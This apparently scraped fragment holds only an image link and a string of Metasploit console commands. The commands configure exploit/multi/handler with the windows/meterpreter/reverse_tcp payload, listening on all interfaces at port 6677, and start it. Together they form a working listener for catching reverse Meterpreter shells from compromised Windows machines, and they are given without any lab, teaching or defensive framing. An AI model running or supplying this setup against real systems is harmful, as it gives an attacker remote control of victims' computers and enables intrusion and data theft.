 msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 6677 exploit